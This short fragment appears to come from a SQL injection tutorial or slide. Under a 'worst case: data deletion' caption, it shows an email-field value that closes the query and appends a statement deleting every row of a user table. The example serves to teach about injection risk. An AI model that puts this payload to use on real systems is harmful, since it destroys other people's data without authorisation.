 Worst case : data deletion
email=whatever@me.com' OR '1'='1'; delete from user where '1'='1
 